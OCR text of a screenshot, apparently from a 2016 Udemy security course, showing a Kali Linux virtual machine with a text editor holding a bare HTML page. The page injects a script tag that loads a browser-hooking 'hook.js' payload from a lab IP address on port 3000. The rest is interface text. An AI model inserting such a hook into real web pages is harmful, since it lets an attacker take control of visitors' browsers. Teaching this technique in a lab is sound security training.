 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Leafpad Sun 14:30 1
*(Untitled)
File Edit Search Options Help
<html>
<head>
<script src="http://192.168.2.7:3000/hook.js" type='text/javascript"></script>
<body>
<h1>
Right Ctrl
20:00
22-05-2016
udemy